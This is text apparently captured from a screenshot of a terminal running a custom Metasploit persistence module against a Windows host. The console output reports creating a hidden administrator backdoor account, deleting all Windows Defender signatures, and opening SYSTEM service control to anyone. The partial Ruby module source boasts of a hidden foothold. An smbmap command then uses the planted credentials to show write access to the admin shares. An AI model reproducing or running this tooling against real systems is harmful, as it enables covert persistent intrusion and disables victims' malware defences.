 Menu Offline Desktop Style 50% 51% Woonz™ 12:59 PM System
msf6 post(persistence_accounts) > exploit
[*] is creating a backdoor account 'newuser'
[*] added the account newuser to the Administrators group
[*] hide account from login logo
[*] removed all windows defender signatures
[*] setting the security descriptor on the service manager to allow anyone to start SYSTEM services!
[*] allows read write administrator share folder
[+] success. have fun with your hidden account :)
[*] Post module execution completed
msf6 post(persistence_accounts) >
class MetasploitModule < Msf::Post
def initialize(info={})
super(update_info(info,
'Name' => 'Account_peristence',
'Description' => %q{
modules can give you a very strong foothold and stay hidden. first
the module will create a new user then add it to the administrators group
then hide the created user from the windows boot login logo and the modul
e will remove the windows malware signature every boot.
},
'License' => MSF_LICENSE,
'Author' => 'alwansec@',
'Platform' => ['windows'],
'SessionTypes' => ['meterpreter']
))
register_options(
-- INSERT -- 11,29 6%
wooxx@localhost ~/.msf4/modules/post
smbmap -u newuser -p P@ssw0rd123 -H 10.10.163.19
[+] IP: 10.10.163.19:445 Name: 10.10.163.19
Disk Permissions Comment
---- ----------- -------
ADMIN$ READ, WRITE Remote Admin
C$ READ, WRITE Default share
IPC$ READ ONLY Remote IPC
sh4r3dF0Ld3r READ ONLY
wooxx@localhost ~/.msf4/modules/post
scrot 2.png
[alwanz] 1:vpn- 2:zsh* 10.18.3.26 12:59 14-Mar-23